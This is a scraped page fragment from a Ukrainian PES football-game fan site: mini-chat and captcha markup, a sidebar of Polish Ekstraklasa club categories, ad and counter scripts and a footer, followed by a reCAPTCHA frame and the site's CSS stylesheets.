<input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/><img alt="" style="display:none;" id="mchatAjax" src="http://s32.ucoz.net/img/fr/ajax3.gif" border="0" width="16"/></div></div>
<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Повідомлення" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></div><!--/bChat_bottom-->


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><input id="fCode" class="captcha-answer uf-text uf-captcha" name="code" type="text" placeholder="Відповідь" maxlength="6" ></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> --><input type="hidden" name="seckey" value="5515123288353295771" >
			<img class="captcha-question mchat" src="/secure/?k=5515123288353295771&s=mchat&tm=1768930263" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=5515123288353295771&s=mchat&tm=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> --></td></tr>
</table>




			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block9> -->




<noindex><nofollow>


</nofollow></noindex>
<a href="http://info.flagcounter.com/DZFq"><img src="http://s06.flagcounter.com/count/DZFq/bg_098005/txt_000000/border_0A0A0A/columns_3/maxflags_42/viewers_0/labels_0/pageviews_0/flags_0/" alt="Flag Counter" border="0"></a>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Справа -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7281571693186759" data-ad-slot="6746369823" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1CLEFTER1Z-->


</div><!--/sider_right--></div><!--/side_right-->

<div id="side_left">

<!--U1DRIGHTER1Z--><!-- <block1024> -->

<div class="block_full">
<div class="block_title"><!-- <bt> -->Чемпіонати<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid221">
						<a href="/load/poland_ekstraklasa/legia_warsaw/221" class="catName">Legia Warsaw</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid190">
						<a href="/load/poland_ekstraklasa/lech_poznan/190" class="catName">Lech Poznan</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1313">
						<a href="/load/poland_ekstraklasa/piast_gliwice/1313" class="catName">Piast Gliwice</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid280">
						<a href="/load/poland_ekstraklasa/cracovia/280" class="catName">Cracovia Kraków</a>  <span class="catNumData" style="unicode-bidi:embed;">[19]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1069">
						<a href="/load/poland_ekstraklasa/pogon_stettin/1069" class="catName">Pogon Stettin</a>  <span class="catNumData" style="unicode-bidi:embed;">[18]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1249">
						<a href="/load/poland_ekstraklasa/zaglebie_lubin/1249" class="catName">Zaglebie Lubin</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1562">
						<a href="/load/poland_ekstraklasa/gornik_zabrze/1562" class="catName">Gornik Zabrze</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1615">
						<a href="/load/poland_ekstraklasa/rakow_czestochowa/1615" class="catName">Rakow Czestochowa</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2072">
						<a href="/load/poland_ekstraklasa/radomiak/2072" class="catName">Radomiak</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid316">
						<a href="/load/poland_ekstraklasa/jagiellonia_bialystok/316" class="catName">Jagiellonia Białystok</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid445">
						<a href="/load/poland_ekstraklasa/korona_kielce/445" class="catName">Korona Kielce</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2157">
						<a href="/load/poland_ekstraklasa/widzew_lodz/2157" class="catName">Widzew Lodz</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid276">
						<a href="/load/poland_ekstraklasa/lechia_gdansk/276" class="catNameActive">Lechia Gdańsk</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2761">
						<a href="/load/poland_ekstraklasa/motor_lublin/2761" class="catName">Motor Lublin</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid898">
						<a href="/load/poland_ekstraklasa/wisla_plock/898" class="catName">Wisla Plock</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1218">
						<a href="/load/poland_ekstraklasa/termalica/1218" class="catName">Termalica</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1675">
						<a href="/load/poland_ekstraklasa/arka_gdynia/1675" class="catName">Arka Gdynia</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3134">
						<a href="/load/poland_ekstraklasa/gks_katowice/3134" class="catName">GKS Katowice</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table><!-- </bc> --></div></div>
</div><!--/block_full-->

<!-- </block1024> -->

<!-- <block6> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Статистика сайту<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<noindex><nofollow>
<div class="bStat_t">Зараз online</div>

<div class="bStat"><div class="tOnline" id="onl1">Онлайн всього: <b>63</b></div> <div class="gOnline" id="onl2">Гостей: <b>63</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div></div>
<div class="hr"></div>
<div class="bStat_users"></div>
</nofollow></noindex>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block6> -->
<noindex><nofollow><script type="text/javascript">$(document).ready(function(){$('.sliEsq').click(function(){$(this).parent().children('.sliesQ').toggle('slow');return false;});}); </script></nofollow></noindex>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Зліва на головній -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7281571693186759"
 data-ad-slot="1075913842"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1DRIGHTER1Z--></div>
<!--/side_left-->
<!-- </middle> -->
<!--U1BFOOTER1Z--></div><!--/content_in-->
</div><!--/content_full-->
</div><!--/container_wrap-->
</div><!--/wrap-->
<div id="footer"><div id="footer_in"><div id="footer_ins">
<div id="fLogo"><a href="/" title="На главную"></a></div>
<div id="fText"><p>Адміністрація проекту не несе жодної відповідальності за матеріали, що публікуються.</p><p class="rows2">Дизайн сайту повністю належить адміністратору XENON</p><p class="rows3">pes-stars.co.ua &copy; 2011-2026 <noindex><nofollow><!-- "' --><span class="pb8jEYT7"><a href="https://www.ucoz.net/"><img style="width:80px; height:15px;" src="/.s/img/cp/64.gif" alt="" /></a></span></nofollow></noindex></p></div>
<div class="fStat"><noindex><nofollow></nofollow></noindex></div>
<p style="text-align: left;"><span style="font-size:12px;"><strong><a href="http://www.pes-stars.co.ua/index/privacy-policy/0-7">Політика конфіденційності/Privacy Policy</a></div></div></div><!--/footer-->
<noindex><nofollow>
<script> 
$(window).scroll(function(){ 
if($(window).scrollTop() > "300"){ 
$('#toTop').fadeIn(); 
$('#toDown').hide(); 
}else if($(window).scrollTop() == "0"){ 
$('#toTop').fadeOut(); 
$('#toDown').fadeIn(); 
} 
}); 
$('#toTop').click(function(){ 
$('html, body').animate({scrollTop:0}, 350); 
$('#toDown').fadeIn(); 
}); 
$('#toDown').click(function(){ 
$('html, body').animate({scrollTop:$('body').height()}, 350); 
$('#toDown').fadeOut(); 
}); 
 <script> 
 $("#slideshow").craftyslide(); 
 </script><!--/U1BFOOTER1Z-->
<script src="https://enrilov.info/view.js?sid=878969" async type="text/javascript" charset="UTF-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"954f82cf5dc446bd8307beda1feb3cfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- 0.11015 (s759) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3cJioIVQCaY3KI_u3kFK5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930266990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pes-stars.co.ua/_st/my.css
body_size: 1419
content:
/* General Style */
@import url("/design/style.css");
.topstable {border:1px solid #404347; text-align:center; vertical-align:center; margin-top:2px;} 
.topstd {border-right:1px solid #404347;} 
.topstable:hover {background: #fbfbfb;}
.tablicaName {text-align:center;font-weight:bold;border:1px solid #000000;padding:2px;}
.tablicaContent {border:1px solid #000000;padding:2px;}
.slicont {width: 197px; cursor: pointer; display: none;}
.InStyle {width: 197px; cursor: pointer;}
.LsMesWrap {position: fixed; bottom:0px; right:17px; padding:10px; color:#fff;} 
.LsMesWrapp {text-align:left; margin-bottom:17px; width:300px; background:url('/design/lyvedomlenie_o_lc_kak_v_vkontakte_-mRlK0.png'); padding:7px; color:#fff; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; text-shadow:0px 1px 0px rgba(0, 0, 0, 0.70); -moz-box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.70);-webkit-box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.70); box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.70);} 
.RepVerh div {display:block; float:right; padding:0px !important; text-align:right; margin-right:-2px;} 
.RepVerh {font-size:11px; display:block; text-align:left; width:96% !important; 
font-family:tahoma; border:1px solid #c0c0c0; background:#fff; padding:7px;} 
.NeIzmenen {border:1px solid #c7c7c7; background:#fafafa; padding:3px; margin-
right:2px; margin-bottom:3px;} 
.IzPonijen {border:1px solid #eac0c0; background:#faf0f0; padding:3px; margin-
right:2px; margin-bottom:3px;} 
.IzPovisen {border:1px solid #b5dfa0; background:#eef9e8; padding:3px; margin-
right:2px; margin-bottom:3px;}
body.replaceBody{margin:0; padding:0; font-family:tahoma; font-size:11px; line-height:1.2; color:#5d5d5d;background:#d1d1d5 url(/design/bg.png) repeat;} 
body.replaceBody table,body.replaceBody table td{text-align:center;vertical-align:middle;width:100%;height:90%;} 
body.replaceBody table.replaceTable{width:500px;height:150px;margin:0 auto;border:4px double #00660e;background:#e4ffe8;border-collapse:separate;border-spacing:5px;} 
body.replaceBody table.replaceTable td{border:4px double #e4ffe8; background: #e4ffe8;}
.bbQuoteBlock {border:1px solid #b3b3b3; margin:1px 0px;} 
.bbQuoteName {background: url(/design/quote.png) no-repeat; background-position: 8px center; background-color: #00660e; padding: 5px; padding-left: 30px !important ; border: 1px solid #00af18; color:#dcdcdc; font-size: 11px !important ; } 
.quoteMessage {color:#5d5d5d; font-size:11px; font-family:tahoma; background:#e4ffe8; border:1px solid #b3b3b3 !important; padding:5px;} 
.bbCodeBlock { border:1px solid #b3b3b3; margin:1px 0px; } 
.bbCodeName { background: url(/design/code.png) no-repeat; background-position: 6px center; background-color: #00660e; padding: 5px; padding-left: 30px !important ; border: 1px solid #00af18; color:#dcdcdc; font-size: 11px !important ; } 
.codeMessage { color:#5d5d5d; font-size:11px; font-family:tahoma; background:#e4ffe8; border:1px solid #b3b3b3 !important; padding:5px; } 
.wrap-ban { 
 border: 1px solid rgba(0,0,0,0.30); background: rgba(255,255,255,0.70); padding: 5px; padding-top: 0; 
margin: 3px; margin-top: 5px; color: rgba(0,0,0,0.60); 
 } 
 #stick1 { 
 background: rgba(255,255,255,0.50); text-align: left; 
 } 
 #shkala1 { 
 background: rgba(0,0,0,0.10); height: 19px; 
 } 
 .ban-so { 
 border: 1px solid #ccc; background: #fafafa; padding: 5px; margin-top: 5px; text-align: left; 
 } 
 .ban-so .tex {padding-top: 5px;} 
 .ban-so.ban-green { 
 border-color: #3bbd10; background: #cbf7a0; color: #4b8d0b; 
 } 
 .ban-so.ban-red { 
 border-color: #CC3300; background: #FF9999; color: #990000; 
 } 
 .ban-so.ban-green a, .ban-so.ban-green .tex {color: #4b8d0b;} 
 .ban-so.ban-red a, .ban-so.ban-red .tex {color: #990000;}
.editRU {display:block;float:right; border:1px solid #ccc; padding:6px; width:230px;font:11px Tahoma;background:#f7f7f7 url('/design/pencil_go.png') no-repeat left;} 
.editedTime {padding:2px;} 
.eAttach {background:#f7f7f7 url('/design/bandaid_plus.png') no-repeat 2px;border:1px solid #ccc; font:11px Tahoma;color:#999;padding:6px;padding-left:23px;width:40%;}
.posttdMessage img {max-width:200px;} /* Макс. ширина */ 
.posttdMessage img {max-height:200px;} /* Макс. высота */
/* ----------------- */
.hidden,[hidden]{display: block !important;}

--- FILE ---
content_type: text/css
request_url: http://www.pes-stars.co.ua/design/style.css
body_size: 10933
content:
body {margin:0; padding:0; font-family:tahoma; font-size:11px; line-height:1.2; color:#5d5d5d;background:#d1d1d5 url(/design/bg.png) repeat;}
a img {border:0;}

a:link,
a:active,
a:visited {color:#5d5d5d; text-decoration:underline;}
a:hover {text-decoration:none;}

h1,h2,h3,h4,h5,h6 {display:block; margin:0 0 10px 0; padding:0; color:#5d5d5d;}

h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}

ul,
ol {display:block; padding:0; margin:0;}
ul li {display:list-item; margin:0 0 0 20px; padding:0 0 0 0px;list-style:circle;}
ol li {display:list-item; margin:0 0 0 20px; padding:0 0 0 0px;list-style:decimal;}

.reset,
.reset li,
#hnav ul, #hnav li,
#h_cat, #h_cat li,
.bnav, .bnav li,
.bLinks, .bLinks li,
.v_info dl, .v_info dt, .v_info dd,
.cInf, .cInf li,
.cProf_right dl, .cProf_right dt, .cProf_right dd,
.fPost_info dl, .fPost_info dt, .fPost_info dd,
.uMenuV, .uMenuV li,
.archUl, .archUl li,
.u-star-rating, .u-star-rating li,
.f_nav ul, .f_nav li  {display:block; padding:0; margin:0; list-style:none;}

form {display:block; padding:0; margin:0;}
input[type="image"]:hover {opacity:0.8;}
input, textarea, select, button {font-family:tahoma; font-size:11px; vertical-align:middle;}
label {vertical-align:middle;}



/* Input style start */
.input_style input[type="text"],
.input_style input[type="password"],
.input_style textarea, 
.input_style select {padding:2px; margin:1px; font-size:11px;color:#333; border:1px solid #9c9c9c; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;outline:none; background:#f3f3f3 url(/design/input_bg.png) repeat-x 0 0;
box-shadow:inset #f9f9f9 0 0 1px 1px; -webkit-box-shadow: inset #f9f9f9 0 0 1px 1px; -moz-box-shadow: inset #f9f9f9 0 0 1px 1px;
}

.input_style input[type="text"],
.input_style input[type="password"] {padding:2px 0; text-indent:3px;}

.input_style input[type="button"],
.input_style input[type="submit"],
.input_style input[type="reset"], 
.input_style button {
 height:22px; line-height:1; 
 outline:none;
 border:1px solid #00650e;
 font-family:Tahoma;
 font-size:11px;
 font-weight:bold;
 color:#fff;
 text-transform:uppercase;
 text-decoration:none;
 margin-bottom: 2px !important;
 margin-top:2px;
 padding-bottom:2px;
 padding-left:4px; padding-right:4px;
 cursor: pointer;
 position:relative;
	-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;
	background:#00680e url(/design/submit_bg.png) repeat-x center 0;
	box-shadow:inset #007811 0 0 1px 1px; -webkit-box-shadow: inset #007811 0 0 1px 1px; -moz-box-shadow: inset #007811 0 0 1px 1px;
}

.input_style input[type="button"]:hover,
.input_style input[type="submit"]:hover,
.input_style input[type="reset"]:hover, 
.input_style button:hover,
.input_style select:hover {background-position:center -25px;}

.input_style input[type="text"]:hover,
.input_style input[type="password"]:hover,
.input_style input[type="text"]:focus,
.input_style input[type="password"]:focus,
.input_style textarea:hover,
.input_style textarea:focus {border-color:#888;}

.input_reset,
#container_wrap .bVote_button input,
#container_wrap .input_style #MCaddFrm textarea#mchatMsgF,
#wrap .addComm_submit,
#wrap .addComm_bb input,
#wrap .bChat_bottom textarea,
#wrap .bChat_bottom input { 
	margin:0;
	padding:0;
	-moz-border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-khtml-border-radius:0 !important;
	border-radius:0 !important;
	border:0;
	background:0;
	resize:none;
	box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;
 }
/* Input style end */


label, input[type=button], input[type=submit], button { cursor: pointer; }
textarea {overflow:auto; resize:none;}

.left {float:left;}
.right {float:right;}
.center {text-align:center;}

.hidden {overflow:hidden;}
.none {display:none;}

p {margin:10px 0;}
.bold {font-weight:bold;}

.clear_table {border:0; border-collapse:collapse; padding:0; margin:0;}
.clear {width:100%; height:0px; clear:both; overflow:hidden;}



td {font-family: Tahoma, sans-serif; font-size:11px;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Tahoma, sans-serif;}
.copy {font-size:11px;}


hr {color:#CCCCCC;height:1px;border:none;background:#CCCCCC;}
label {cursor:pointer;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Site Menus */
.uMenuV {width:197px;}
.uMenuV li {margin:4px 0 0 0;}
.uMenuV li:first-child {margin:0;}
.uMenuV li a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.uMenuV li a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}
.umn-tl, .umn-bl {display:none;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0; }
.catName {font-family:tahoma;font-size:11px;}
.catNameActive {font-family:tahoma;font-size:11px;}
.catNumData {font-size:10px;color:#111;}
.catDescr {font-size:10px; padding-left:10px;}
a.catName {font-size: 11px; padding: 3px 5px 3px 5px;}
a.catName:link {text-decoration:none; color:#111;}
a.catName:visited {text-decoration:none; color:#111;}
a.catName:hover {text-decoration:underline; color:#111;}
a.catName:active {text-decoration:none; color:#111;}
a.catNameActive {color:#7d7d7d; font-size: 11px; padding: 3px 5px 3px 5px;}
a.catNameActive:link {text-decoration:none; color:#111;}
a.catNameActive:visited {text-decoration:none; color:#111;}
a.catNameActive:hover {text-decoration:underline; color:#111;}
a.catNameActive:active {text-decoration:none; color:#111;}
/* ----------------- */

.block_full .catsTable .catNumData,
.block_full .catsTable .catDescr,
.block_full .bCatTable .catNumData,
.block_full .bCatTable .catDescr {display:none;}

.bCatTable {width:197px;}
.bCatTable td {padding:4px 0 0 0;}
.bCatTable td:first-child {padding:0;}
.bCatTable td a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.bCatTable td a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}


/* Entries Style */
.eBlock {border:1px solid #6c6c6c; color:#232323; overflow:hidden; margin:0 0 5px 0 !important; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#dfdfdf url(/design/gr_bottom.png) repeat-x 0 bottom;}
.eTitle {font-family:tahoma;font-size:12px;font-weight:bold;color:#0a6f18;padding: 5px; }
.eTitle a:link,
.eTitle a:visited,
.eTitle a:active {color:#0a6f18; text-decoration:none;}
.eTitle a:hover {text-decoration:underline;}

.eMessage {text-align:justify;padding:10px !important;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}

.eDetails, 
.eDetails1,
.eDetails2 {padding:5px 9px; margin:0 -2px; font-size:11px; border-top:1px solid #e5e5e5; background:0;}
.eDetails a, 
.eDetails1 a,
.eDetails2 a {text-decoration:none;}
.eDetails a:hover, 
.eDetails1 a:hover,
.eDetails2 a:hover {text-decoration:underline;}


.eRating {font-size:11px;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/813/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTdError {color:#FF0000;}
/* ------------------ */

/* Comments Style */ 
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1,
.cBlock2 {border:1px solid #6c6c6c; color:#232323; overflow:hidden; margin:0 0 5px 0 !important; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#dfdfdf url(/design/gr_bottom.png) repeat-x 0 bottom;}
.cBlock1 a,
.cBlock2 a {color:#428ac4;}
/* -------------- */

/* Comments Form Style */
.commTable {border:0;}
.addComm_submit input {position:relative; top:4px;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:0;background:0;}
.commTd2 .smiles {padding-left:10px;}
.commReg {padding: 10px 0 10px 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #CCCCCC;}

.addCommTable {border:0;}
/* ------------------- */

/* Archive Menu */
#sider_left .archUl {list-style: none; margin:0; padding-left:0;}
#sider_left ul li.archLi {padding: 0 0 3px 10px; background: url('/.s/t/813/9.gif') no-repeat 0px 4px; font-family:Tahoma,Tahoma,Sans-Serif;}
#sider_left a.archLink:link {text-decoration:underline;}
#sider_left a.archLink:visited {text-decoration:underline;}
#sider_left a.archLink:hover {text-decoration:none;}
#sider_left a.archLink:active {text-decoration:none;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#555;}
.archiveDateTitle {font-weight:bold;color:#555;padding-top:15px;}
.archEntryHr {margin-right:50%; color:#777;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/813/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#666;}
.archiveDateTitle {text-align:left;}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable a {text-decoration:none;}
.calTable a:hover {text-decoration:underline;}
.calTable td {
padding:2px; margin:1px; font-size:11px;color:#1c1a1a; border:1px solid #999; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;outline:none;
	box-shadow:inset #f9f9f9 0 0 1px 1px; -webkit-box-shadow: inset #f9f9f9 0 0 1px 1px; -moz-box-shadow: inset #f9f9f9 0 0 1px 1px;
}
body .calTable td.calMonth {border:0 !important; background:none; box-shadow:0 none !important; -webkit-box-shadow:0 none !important; -moz-box-shadow:0 none !important;}
.calWday {color:#111; width:18px; background:#236b9f;}
.calWdaySe {color:#111; width:18px; background:#236b9f;}
.calWdaySu {color:#111; width:18px; font-weight:bold; background:#236b9f;}
.calMday {color:#111; background:#236b9f;}
.calMdayA {border:1px solid #00650e !important; font-weight:bold;color:#111;background:#5b8599;}
.calMdayIs {color:#111;font-weight:bold;background:#236b9f;}
.calMdayIsA {background:#236b9f;font-weight:bold;}
a.calMdayLink:link {text-decoration:none; color:#111;}
a.calMdayLink:visited {text-decoration:none; color:#111;}
a.calMdayLink:hover {text-decoration:underline; color:#111;}
a.calMdayLink:active {text-decoration:underline; color:#111;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {height:100px;width:300px; border:2px solid #23699e;}

.legendTd {font-size:11px;}
/* ------------ */

/* ===== forum Start ===== */
.forumContent {width:1135px; margin:0 auto;}

.gDivTop {width:1075px; height:29px; padding:18px 8px 0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:0px 1px 1px #003e08; vertical-align:middle; background:#00680e url(/design/f_top_bg.png) no-repeat 0 0;}
.modulesforum.pagesthreadpage .gDivTop {background-position:-3465px 0;}
#wrap form .gDivTop {background-position:0 0;}

.btoogle {width:24px; height:22px; float:right; margin:-10px 0 0 0;block;background:url(/design/f_top_bg.png) no-repeat -3413px 0;}
.btoogle a {width:24px; height:22px; display:block; float:right; vertical-align:top; background:url(/design/f_top_bg.png) no-repeat -3439px 0; cursor:pointer;}
.btoogle a:hover {background-position:-3439px -24px;}
.btoogle a strong {width:24px; height:22px; display:block;background:url(/design/f_top_bg.png) no-repeat -3413px 0; cursor:pointer;}
.btoogle:hover,
.btoogle a:hover strong {background-position:-3413px -24px;}

/* General forum Table View */
.gDivLeft {background:#dfdfdf url(/design/f_top_bg.png) repeat-y -2274px 0;}
.gDivRight {min-height:10px; padding:0 1px 9px 1px; background:url(/design/f_top_bg.png) no-repeat -1137px bottom;}
.gTable {width:1133px; border:0; border-collapse:collapse; border-spacing:0; padding:0; margin:0; background:0;}
.gTableTop {height:47px; padding:0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:0px 1px 1px #003e08; vertical-align:middle; background:#00680e url(/design/f_top_bg.png) no-repeat -1px 0;}

.gTable .gTableSubTop,
.threadsDetails,
.forumOnlineBar,
.threadsType {width:auto; height:27px; padding:0 15px; font-weight:bold; color:#454545; text-shadow:0px 1px 1px #fff; background:url(/design/f_top_sub_bg.png) no-repeat -220px 0;}
.gTable .gTableSubTop:first-child {background-position:0 0;}
.gTable .gTableSubTop:last-child,
.gTable .gTableSubTop.last {background-position:-1047px 0;}
.class_by {padding:0;margin:0;border:0;smile;}
.gTable .gTableSubTop a {font-weight:bold; color:#464646; text-decoration:none;}
.gTable .gTableSubTop a:hover {color:#00650e; text-decoration:underline;}

.forumContent .gTable .gTableSubTopCenter,
.threadsDetails,
.forumOnlineBar,
